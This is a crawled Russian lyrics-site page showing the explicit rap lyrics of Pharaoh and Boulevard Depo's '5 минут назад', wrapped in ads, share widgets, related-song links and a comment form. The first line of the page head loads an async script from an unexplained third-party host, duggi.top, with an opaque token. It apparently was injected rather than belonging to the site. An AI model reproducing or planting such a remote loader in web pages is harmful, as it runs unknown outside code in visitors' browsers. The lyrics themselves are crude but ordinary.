

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--80adkubstggd.xn--p1ai/%D0%BF%D0%B5%D1%81%D0%BD%D0%B8/%D1%8F-%D0%B6%D0%B5-%D0%BD%D0%B5-%D0%BF%D0%B5%D1%82%D1%83%D1%88%D0%B0%D1%80%D0%B0-%D1%87%D1%82%D0%BE%D0%B1%D1%8B-%D1%81%D0%BB%D1%83%D1%88%D0%B0%D1%82%D1%8C-%D1%84%D0%B0%D1%80%D0%B0%D0%BE%D0%BD%D0%B0_%D0%BD%D0%B5-5-%D0%BC%D0%B8%D0%BD%D1%83%D1%82-%D0%BD%D0%B0%D0%B7%D0%B0%D0%B4
body_size: 12145
content:
<!DOCTYPE html>
<html lang="ru">


<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head>
<script type="text/javascript" src="https://duggi.top/?te=mqzdczjsme5ha3ddf4zdemrv" async></script>
<script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-0231617119911278",
          enable_page_level_ads: true
     });
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="index, follow" />
	
	<title>Текст песни Не 5 Минут Назад - я же не петушара чтобы слушать фараона читать слова песни | тексты песен фараона 5 минут назад</title>
	<meta name="description" content="Здесь можно прочитать текст песни Не 5 Минут Назад - я же не петушара чтобы слушать фараона. Все слова песни.">
	<meta name="keywords" content="Не 5 Минут Назад я же не петушара чтобы слушать фараона, текст песни Не 5 Минут Назад, слова песни Не 5 Минут Назад">
	
	<link rel='stylesheet' id='devion-style-css'  href='../themes/devion/css/style.css' type='text/css' media='all' />
	<link rel='stylesheet' id='bootstrap-css'  href='../themes/devion/css/bootstrap.css' type='text/css' media='all' />
	<link rel='stylesheet' id='fontawesome-css'  href='../themes/devion/css/font-awesome.css' type='text/css' media='all' />
	<link rel='stylesheet' id='theme-css'  href='../themes/devion/css/theme.css' type='text/css' media='all' />
	
	<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js'></script>
	<script type='text/javascript' src='../themes/devion/js/owl.carousel.js'></script>
	<script type='text/javascript' src='../themes/devion/js/tinynav.js'></script>
	<script type='text/javascript' src='../themes/devion/js/form.js'></script>
	<script type='text/javascript' src='../themes/devion/js/jquery/jquery.slides.min.js'></script>
	<script type='text/javascript' src='../themes/devion/js/custom.js'></script>
	
	
	</head>

<body class="home page page-template page-template-homepage page-template-homepage-php group-blog">
	<div id="page" class="hfeed site">
		
		<header id="masthead" class="site-header">
			<div class="container">
				<div class="row">
					<div class="col-sm-16">
						<a style="text-decoration: none;" href="https://xn--80adkubstggd.xn--p1ai/"><h1>Тексты песен</h1></a>
					</div>
					<div class="col-sm-16">
						<div class="search-box">
	<div class="ya-site-form ya-site-form_inited_no search-form" data-bem="{&quot;action&quot;:&quot;https://xn--80adkubstggd.xn--p1ai/poisk.html&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:12,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;Поиск по сайту&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_self&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:3687205,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:&quot;Поиск&quot;,&quot;input_placeholderColor&quot;:&quot;#000000&quot;,&quot;input_borderColor&quot;:&quot;#7f9db9&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="3687205"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
</div>
					</div>
				</div>
			</div>
			
			<nav id="site-navigation" class="main-navigation">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="menu-new-container">
					<ul id="sitemenu" class="menu l_tinynav1">
						<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/">Главная</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/песни">Песни</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/исполнители">Исполнители</a>
						</li>
											</ul>
				</div>
			</div>
		</div>
	</div>
</nav>			
		</header>
		
		<div id="content" class="site-content">
			<div class="container">
				<div class="row">
																				<div class="row">
									<div class="col-md-8">
										<div id="primary" class="content-area">
												<article class="page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">я же не петушара чтобы слушать фараона - Не 5 Минут Назад</h1>



				
		
	</header><br />
	

		<div>
				<script src="http://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="http://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>
				</div>
	<div class="entry-content">
		
		<p></p>
		
		<!--<div class="pull-left" style="margin-right: 25px;"></div>-->
		
		<div class="clearfix"></div>

		<div class="row">

			<div class="col-sm-6">
			
				
									<h2 style="margin-top: 30px;">Текст песни:</h2>
					<p>[Verse 1 PHARAOH]<br />
5 минут назад я трахал суку в Мерсе<br />
Я видел твою суку - это просто мерзость<br />
5 минут назад как с УЗИ 5 отверстий<br />
5 минут назад я купил новый перстень<br />
Всего 5 минут спустя<br />
Видишь, камни кружат танго прямо на моих костях?<br />
Тот медовый, что крутил я, 5 минут уж как иссяк<br />
И потому слюнявлю новый на маршруте в особняк<br />
<br />
И твой стиль звал меня "папа", но я не кончаю внутрь<br />
Моя мама говорила "Суки поголовно врут"<br />
Раскопай сам себе яму, ведь у нищих нету слуг<br />
Не прошло пяти минут, как я зароллил<br />
<br />
Ведь мне не пох*й на здоровье<br />
Прячу бронхи в дипломат<br />
Я оттрахал твою суку ровно 5 минут назад<br />
<br />
[Hook x2]<br />
5 минут назад я был там<br />
Ровно 5 минут назад<br />
Ровно 5 минут назад я был там<br />
Ровно 5 минут назад<br />
<br />
[Verse 1 Boulevard Depo]<br />
Я был там ровно 5 минут назад<br />
Ровно 5 минут назад я прикурил огромный блант<br />
И где-то 5 минут назад за мной петлял двором наряд<br />
И через 5 минут меня найти возможности не стало<br />
<br />
5 минут назад я был один, теперь нас 10<br />
Те, кто диссят нас в инете, заходили ровно 5 минут назад<br />
Прикупил вина в РосАл'е прыгнул в свой убер Passat<br />
Смокнул сигу у King Bon'а ровно 5 минут назад<br />
Сплю с открытыми глазами, со мной лали с классной попкой<br />
Беру трубку, там "Wassup", ни гудка, дежавю<br />
Это было ровно 5 минут назад<br />
В Telegram приходит суть, в телефоне шелуха<br />
Ты хотела делать клауд, но я делал ровно 5 минут назад<br />
Я ничего не придумал, так и есть, такой расклад<br />
Ты хотел услышать свежесть, но тупил и не признал<br />
И я молчу про твой стафф, это было словно сотню лет назад<br />
<br />
Каждый раз на волне, но спустя года два, год в игре<br />
И пищишь, что ты swag, словно plug, это бред<br />
Был на свете ровно 5 минут назад<br />
Ровно 5 минут назад<br />
Это дерьмо<br />
Ровно 5 минут назад<br />
Покойся с миром<br />
<br />
[Hook x2]<br />
5 минут назад я был там<br />
Ровно 5 минут назад<br />
Ровно 5 минут назад я был там<br />
Ровно 5 минут назад</p>
							</div>

		
		<div>
					
				<script src="http://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="http://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>


				</div><br/>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0231617119911278"
     crossorigin="anonymous"></script>
<!-- slova-text нижний -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0231617119911278"
     data-ad-slot="3890829500"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
					<div class="col-sm-6">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/j/a/_/ja_zhe_ne_petushara_chtobi_slushat_faraona_ne_5_minut_nazad.jpg" title="(я же не петушара чтобы слушать фараона) - Не 5 Минут Назад" alt="(я же не петушара чтобы слушать фараона) - Не 5 Минут Назад" style="width:200px;margin:20px 0 10px;"/>
								
				<p>
											<strong>Слова песни прочитаны:</strong> 985<br>
									</p>
				
				<a href="https://xn--80adkubstggd.xn--p1ai/исполнитель/я-же-не-петушара-чтобы-слушать-фараона" >Другие песни исполнителя (я же не петушара чтобы слушать фараона)</a>
				
						
			</div>
		
			</div>

</article>

<div class="rel-box">
	<h3>Рекомендуем послушать</h3>
	<ul class="artists_list">
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/z/h/e/zhetem_na_russkom_jazike_lublu_slushat_grustnie_pesni_dazhe_kogda_mne_ochen_horosho_da_uzh_etu_pesnu_na_russkom_razve_chto_dolinoj_pet_devochka_pripev_ne_vitjagivaet.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/жетем-на-русском-языке-люблю-слушать-грустные-песни-даже-когда-мне_да-уж-эту-песню-на-русском-разве-что-долиной-петь-девочка-припев-не">Жетем на русском языкелюблю слушать грустные песни,даже когда мне - да ужэту песню на русском разве что Долиной петь,девочка припев не</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/c/h/t/[base64].jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/чтобы-папа-добрым-был-чтобы-маму-он-любил-солисты-захарова-даша_три-желания-муз-е-зарицкая-сл-и-шевчук-исп-детская-шоу-группа">чтобы папа добрым был,чтобы маму он любил(Солисты Захарова Даша, - Три желания (муз. Е.Зарицкая  сл. И.Шевчук, исп.детская шоу-группа</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/z/n/a/znaesh_feja_ja_chego_hochu_chtobi_papa_dobrim_bil_chtobi_mamu_on_lubil_tri_zhelanija.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/знаешь-фея-я-чего-хочу-чтобы-папа-добрым-был-чтобы-маму-он-любил_три-желания">"Знаешь, фея, я чего хочу? Чтобы папа добрым был, Чтобы маму он любил - Три желания.</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/j/a/_/ja_hochu_chtobi_ne_bilo_bolshe_vojni_minus_1.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/я-хочу-чтобы-не-было-больше-войны_минус-1">Я хочу чтобы не было больше войны - минус -1</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/z/a/r/zara_i_stas_mihajlov_s_1_klassa_ja_lublu_slushat_pesni_stasa_mihajlova_ja_budu_vechna_tebja_lubit.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/зара-и-стас-михайлов-с-1-класса-я-люблю-слушать-песни-стаса-михайлова_я-буду-вечна-тебя-любить">Зара и Стас Михайлов  с 1 класса я люблю слушать песни стаса михайлова - Я буду вечна тебя любить</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/p/e/s/pesnja_klassnaja_ne_znala_chto_budu_slushat_devochek_11_let_ahahahhaha_na_desert.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%bd%d0%b0%d1%8f-%d0%bd%d0%b5-%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b1%d1%83%d0%b4%d1%83-%d1%81%d0%bb%d1%83%d1%88%d0%b0%d1%82%d1%8c-%d0%b4%d0%b5%d0%b2%d0%be%d1%87%d0%b5%d0%ba-11-%d0%bb%d0%b5%d1%82-%d0%b0%d1%85%d0%b0%d1%85%d0%b0%d1%85%d1%85%d0%b0%d1%85%d0%b0_%d0%bd%d0%b0-%d0%b4%d0%b5%d1%81%d0%b5%d1%80%d1%82">Песня классная,не знала,что буду слушать девочек 11 лет,ахахаххаха - На десерт</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/s/l/u/slushat_nochu_tili_tili_bum_phahahaha.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d1%81%d0%bb%d1%83%d1%88%d0%b0%d1%82%d1%8c-%d0%bd%d0%be%d1%87%d1%8c%d1%8e_%d1%82%d0%b8%d0%bb%d0%b8-%d1%82%d0%b8%d0%bb%d0%b8-%d0%b1%d1%83%d0%bc-%d0%bf%d1%85%d0%b0%d1%85%d0%b0%d1%85%d0%b0%d1%85%d0%b0">слушать ночью - ТИЛИ ТИЛИ БУМ пхахахаха</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/k/a/t/katja_nova_slishat_a_ne_slushat_mi_prosto_druzhim_bolno_no_tak_budet_luchshe_1.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%ba%d0%b0%d1%82%d1%8f-%d0%bd%d0%be%d0%b2%d0%b0-%d1%81%d0%bb%d1%8b%d1%88%d0%b0%d1%82%d1%8c-%d0%b0-%d0%bd%d0%b5-%d1%81%d0%bb%d1%83%d1%88%d0%b0%d1%82%d1%8c_%d0%bc%d1%8b-%d0%bf%d1%80%d0%be%d1%81%d1%82%d0%be-%d0%b4%d1%80%d1%83%d0%b6%d0%b8%d0%bc-%d0%b1%d0%be%d0%bb%d1%8c%d0%bd%d0%be-%d0%bd%d0%be-%d1%82%d0%b0%d0%ba-%d0%b1%d1%83%d0%b4%d0%b5%d1%82-%d0%bb%d1%83%d1%87%d1%88%d0%b5">Катя Нова-Слышать,А Не Слушать - Мы просто дружим.Больно,но так будет лучше</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/b/e/z/bez_nazvanija_24.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d1%81%d0%b8%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d0%bc%d0%b8%d1%80-%d0%b2-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d1%8b%d1%85-%d1%82%d0%be%d0%bd%d0%b0%d1%85-%d1%82%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b2%d0%bf%d0%b5%d1%80%d1%91%d0%b4-%d1%81%d0%bb%d1%83%d1%88%d0%b0%d1%82%d1%8c-%d1%81%d0%b2%d0%be%d1%91-%d1%81%d0%b5%d1%80%d0%b4%d1%86%d0%b5_%d0%b1%d0%b5%d0%b7-%d0%bd%d0%b0%d0%b7%d0%b2%d0%b0%d0%bd%d0%b8%d1%8f">Сильная. Мир в светлых тонах. Только вперёд. Слушать своё сердце. - Без названия</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/i/m/timati_tolko_kupleti_na_anglijskom_slushat_vsem.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d1%82%d0%b8%d0%bc%d0%b0%d1%82%d0%b8-%d1%82%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%ba%d1%83%d0%bf%d0%bb%d0%b5%d1%82%d1%8b-%d0%bd%d0%b0-%d0%b0%d0%bd%d0%b3%d0%bb%d0%b8%d0%b9%d1%81%d0%ba%d0%be%d0%bc-%d1%81%d0%bb%d1%83%d1%88%d0%b0%d1%82%d1%8c-%d0%b2%d1%81%d0%b5%d0%bc_baby-lets-take-our-time-and-you-always-be-mine-i-want-the-world-to">Тимати,только куплеты на Английском слушать всем - Baby lets take our time and you always be mine. I want the world to</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/g/o/r/gori_jasno_chtobi_ne_pogaslo_it_burns_burns_burns.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/гори-ясно-чтобы-не-погасло_it-burns-burns-burns">Гори ясно чтобы не погасло - It Burns Burns Burns</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/f/i/k/fike_feat_jambazi_slushat_s_sabom_kem_bi_ti_ne_bil_hej_ruki_v_nebo_sleva_napravo_sprava_nalevo_chtob_iz_podzemelja_bilo_vidno_do_samih_visot_bomba_eshe_ebanet_bomba_eshe_ebanet.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="fike-feat-jambazi-%d1%81%d0%bb%d1%83%d1%88%d0%b0%d1%82%d1%8c-%d1%81-%d1%81%d0%b0%d0%b1%d0%be%d0%bc_%d0%ba%d0%b5%d0%bc-%d0%b1%d1%8b-%d1%82%d1%8b-%d0%bd%d0%b5-%d0%b1%d1%8b%d0%bb-%d1%85%d1%8d%d0%b9-%d1%80%d1%83%d0%ba%d0%b8-%d0%b2-%d0%bd%d0%b5%d0%b1%d0%be-%d1%81%d0%bb%d0%b5%d0%b2%d0%b0-%d0%bd%d0%b0%d0%bf%d1%80%d0%b0%d0%b2%d0%be-%d1%81%d0%bf%d1%80%d0%b0%d0%b2%d0%b0-%d0%bd%d0%b0%d0%bb%d0%b5%d0%b2%d0%be-%d1%87%d1%82%d0%be%d0%b1-%d0%b8%d0%b7">Fike feat Jambazi - СЛУШАТЬ С САБОМ - Кем бы ты не был, хэй,руки в небо.Слева направо,справа налево.Чтоб из</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/i/v/a/ivangaj_cover_na_faraona_5_minut_nazad.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/ивангай-cover-на-фараона_5-минут-назад">Ивангай cover на фараона - 5 минут назад</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/i/v/a/ivan_rudskoj_parodija_na_faraona_rovno_5_minut_nazad.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/иван-рудской-пародия-на-фараона_ровно-5-минут-назад">Иван Рудской Пародия на Фараона - Ровно 5 минут назад .</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/o/m/e/[base64].jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/omerta-просто-любить-сердцем-чтобы-мурашки-по-коже-чтобы-эти-глаза_чтобы-с-полуслова-и-не-было-лжи-любить-так-сильно-до-конца-своей">Omerta-просто любить сердцем, чтобы мурашки по коже чтобы эти глаза - чтобы с полуслова и не было лжи любить так сильно до конца своей</a>
				
							</span>
		</li>
		</ul>
</div>


<div style="font-size: 90%;">
<p>
Мы собрали более 100 000 страниц с произведениями самых популярных музыкантов нашего времени. Отбирались не только русские, но также казахские, украинские, белорусские, а также англоязычные авторы. В их число попали слова песни (я же не петушара чтобы слушать фараона) Не 5 Минут Назад, которые часто поют не только в России, но и за рубежом.<br /><br />
Наш сайт представляет из себя огромный музыкальный архив, состоящий из композиций самых разных жанров. Поэтому, если вы желаете спеть в караоке песню Не 5 Минут Назад за авторством (я же не петушара чтобы слушать фараона), то вы попали по адресу. Вам не придётся напрягаться и спрашивать нужные стихи. Мы уже подготовили их для Вас в удобном формате.<br /><br />
Даже если вы новичок в интернете вы запросто поймёте правила действия, ведь они элементарны. Не помните точное название? Не беда! У нас на сайте есть алфавитный указатель, который поможет найти нужый трек не только по названию, но и по имени исполнителя, требуется всего лишь кликнуть на соответствующую букву. Текст песни Не 5 Минут Назад - (я же не петушара чтобы слушать фараона) находится прямо под онлайн плеером. Поскольку исполнитель является настоящий звездой, то чуть ниже мы добавили полный список авторских стихов. Достаточно лишь нажать на имя музыканта.
</p></div>

<div id="comments" class="comments-area">
	<h2 class="comments-title">Комментарии (0)</h2>
	<ol class="comment-list" id="commarea">
		</ol>
</div>

<div class="addcomments">
	<h2 class="comments-title">Добавить комментарий</h2>
	<form method="post" id="comment_form">
					<p>
				<input type="text" id="username" name="username" style="width: 100%" placeholder="Имя">
			</p>
				
		<textarea id="message" name="message" rows="10" style="width: 100%" placeholder="Текст"></textarea>
		
			
		<input type="hidden" id="target" name="target" value="song">
		<input type="hidden" id="target_id" name="target_id" value="109744">
		
		
		<input type="submit" class="button btn btn-success" value="Отправить">
	</form>
</div>

<script>
$(document).ready(function(){
	$( '#comment_form' ).submit(function() {
        $(this).ajaxSubmit({
            dataType: "json",
            type: 'POST',
            data : {
				'target': $("#target").val(),
				'target_id': $("#target_id").val(),
				'username': $("#username").val(),
				'message':  $("#message").val(),
				'captcha': $("#captcha").val()
			},
            url : '/comments/add',
            success: function(comment) {
				$('#commarea').append( comment.content ).slideDown('slow');
				$('#message').val( '' );
				
				$('#captcha_img').html( comment.captcha );
				$('#captcha').val('');
            },
        });
        return false; 
    });
});
</script>
										</div>
									</div>
									<div class="col-md-4">
										<div id="secondary" class="widget-area">
											<aside class="widget widget_categories">
		
	<ul>
				<li class="cat-item"><a href="%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/%d0%b7%d0%b0-%d0%b4%d0%b5%d0%bd%d1%8c">Популярное за сутки</a></li>
				<li class="cat-item"><a href="%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/%d0%b7%d0%b0-%d0%bd%d0%b5%d0%b4%d0%b5%d0%bb%d1%8e">Популярное за неделю</a></li>
				<li class="cat-item"><a href="%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/%d0%b7%d0%b0-%d0%bc%d0%b5%d1%81%d1%8f%d1%86">Популярное за месяц</a></li>
				<li class="cat-item"><a href="%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/%d0%b7%d0%b0-%d0%b2%d1%81%d0%b5-%d0%b2%d1%80%d0%b5%d0%bc%d1%8f">Популярное за все время</a></li>
				<li class="cat-item"><a href="%d1%80%d0%b5%d0%b9%d1%82%d0%b8%d0%bd%d0%b3%d0%be%d0%b2%d1%8b%d0%b5">ТОП по оценкам</a></li>
			</ul>
</aside><aside class="widget">
			<h4 class="widget-title">Популярные тексты песен</h4>
		
	<ul>
					<li style="display: table">
				<a href="tatarka_%d0%b0%d0%bb%d1%82%d1%8b%d0%bd" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/a/t/tatarka_altin.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="tatarka_%d0%b0%d0%bb%d1%82%d1%8b%d0%bd" style="display: table-cell;vertical-align: middle;padding-left: 10px;">TATARKA - АЛТЫН</a>
			</li>
					<li style="display: table">
				<a href="%d0%bb%d0%b5%d0%b4%d0%b8-%d0%b1%d0%b0%d0%b3-%d0%b8-%d0%ba%d0%be%d1%82-%d0%bd%d1%83%d0%b0%d1%80_%d1%87%d1%83%d0%b4%d0%be-%d0%b2%d0%be%d0%ba%d1%80%d1%83%d0%b3-%d0%bb%d0%b5%d0%b4%d0%b8%d0%b1%d0%b0%d0%b3-%d0%b8-%d1%81%d1%83%d0%bf%d0%b5%d1%80-%d0%ba%d0%be%d1%82" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/l/e/d/ledi_bag_i_kot_nuar_chudo_vokrug_ledibag_i_super_kot.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%bb%d0%b5%d0%b4%d0%b8-%d0%b1%d0%b0%d0%b3-%d0%b8-%d0%ba%d0%be%d1%82-%d0%bd%d1%83%d0%b0%d1%80_%d1%87%d1%83%d0%b4%d0%be-%d0%b2%d0%be%d0%ba%d1%80%d1%83%d0%b3-%d0%bb%d0%b5%d0%b4%d0%b8%d0%b1%d0%b0%d0%b3-%d0%b8-%d1%81%d1%83%d0%bf%d0%b5%d1%80-%d0%ba%d0%be%d1%82" style="display: table-cell;vertical-align: middle;padding-left: 10px;">леди баг и кот нуар - Чудо вокруг ЛедиБаг и Супер-Кот</a>
			</li>
					<li style="display: table">
				<a href="%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8_%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/u/_/m/u_moej_rossii_dlinie_kosichki_u_moej_rossii_dlinnie_kosichki.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8_%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">у моей россии длиные косички - У моей России длинные косички</a>
			</li>
					<li style="display: table">
